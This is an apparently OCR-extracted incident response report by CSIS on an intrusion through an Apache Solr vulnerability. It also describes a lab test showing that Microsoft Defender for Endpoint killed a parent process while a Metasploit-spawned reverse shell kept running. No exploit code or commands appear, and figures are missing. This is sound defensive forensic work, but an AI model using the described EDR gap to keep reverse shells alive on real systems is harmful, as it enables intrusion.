

REST ASSURED.

# **Incident Response**  Forensics Case

EXPLOITING MICROSOFT DEFENDER FOR ENDPOINT



CSIS Security Group Denmark - Vestergade 2B, 1456 Copenhagen, DK United Kingdom - 95 Aldwych, London, WC28 4JF, UK

+45 8813 6030 contact@csis.com

# Table of contents

# Management



# Executive Summary

### Introduction

**CSIS was contacted Wednesday 12th of October 2022 at around 15.00 UTC by a company as they had been victim to a cyber incident.**

After the company had debriefed CSIS about the situation, it was decided that CSIS should assist with the Incident Response investigation and was given following tasks:

- Take lead on the Incident Response •
- Conduct an in-depth investigation and root course analysis
- Provide security recommendations

This analysis has been anonymized which means IP addresses, domain names, usernames, etc. have been changed.

### Executive Summary

Using different hacker techniques, malware, and tools the perpetrator(s) obtained domain administrator (user: ADMIN1) privileges and compromised at least five different servers

- $\cdot$  HOST1
- HOST2 •
- HOST3 •
- HOST4 •
- HOST5 •

#### Attack start

The initial compromise occurred on the DAY 1.

#### First unauthorized logins

The first sign of malicious activity was observed at DAY 1 (+1H).

### Initial access vector

The perpetrator(s) gained initial access to the network via exploitation of the CVE-2019-17558 vulnerability using a publicly available exploit against the Solr webserver. Solr was installed on three of the servers (HOST1, HOST2, and HOST3) exposed directly to the Internet. After successful exploitation of this vulnerability, the perpetrator(s) gained access to the aforementioned servers with NT Authority\System privileges.

### Data exfiltrated

CSIS did not find any signs of exfiltration of data.

#### Attack type

Yes, this was a targeted attack, and the motive seems to be the ability to obtain persistence in the company network.

**RATOR** 

AD Enumeration



′©

Network Scan fscan.exe

 $\overline{\mathbf{2}}$ Persistence

Backdoor Issasc.exe

Cobal Strike

# ATT&CK Matrix









# Indicators of Compromise (IOCs)



# Incident Analysis

The following chapter contains the results from the Incident Response investigation



# EDR Bypass

### Microsoft Defender for Endpoints Behavior in Apache Solr Exploit

In a recent incident response (IR) case involving Apache Solr, Microsoft Defender for Endpoints (MDE) detected an Apache Solr exploitation but failed to stop the reverse shell generated by the HTTP command injection to the Java process handling the Apache Solr service. To better understand the behavior of MDE in these situations, a test was conducted using Apache Solr 6.6.3 on Windows 10 and Metasploit (solr*velocity*rce) on Kali.

The test involved installing Apache Solr with standard settings, and then exploiting Apache Solr to execute a script that spawned a reverse shell. Upon executing the exploit, a new Java process (PID 1108) was spawned, followed by a prompt (PID 4220) that created another Java process (PID 4364) and another prompt (PID 5892).

MDE then detected the exploit and attempted to remediate the situation by terminating the parent process to the prompt, but the child process with the reverse shell remained running.

### Setup

The test contained:

Windows 10 Apacke Solr 6.6.3

Kali Metasploit (solr*velocity*rce)

First we installed Apache Solr with standard settings

#### solr - Shortcut

Waiting up to 30 to see Solr running on port 8983 Started Solr server on port 8983. Happy searching!

and opened the firewall





# The Exploit

From Metasploit we exploited Apache Solr to execute a script that spawned a reverse shell.





## Microsoft Defender Behavior

Execute of Exploit, spawns a new java process (PID 1108) which spans a prompt (PID 4220)



The prompt (PID 4220) the spawn a new java process (PID 4364) which spawns a new prompt (PID 5892)

